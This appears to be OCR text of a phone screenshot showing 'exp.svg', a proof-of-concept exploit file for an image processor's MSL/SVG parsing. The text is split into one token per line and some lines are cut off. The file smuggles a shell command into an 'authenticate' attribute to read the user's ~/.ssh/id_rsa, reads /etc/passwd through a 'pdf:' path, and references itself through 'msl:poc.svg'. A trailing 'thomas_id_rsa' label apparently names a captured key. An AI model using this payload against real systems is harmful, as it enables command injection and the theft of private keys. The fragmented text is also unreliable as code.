
exp.svg
<
image
authenticate
=
'ff" `echo $(cat ~/.ssh/id_rsa
1
<
read
filename
=
"pdf:/etc/passwd"
/>
2
<
get
width
=
"base-width"
height
=
"base-height"
 />
3
<
resize
geometry
=
"400x400"
 />
4
<
write
filename
=
"test.png"
 />
5
<
svg
width
=
"700"
height
=
"700"
xmlns
=
"http://www.
6
<
image
xlink:href
=
"msl:poc.svg"
height
=
"100"
wid
7
</
svg
>
8
</
image
>
9
thomas_id_rsa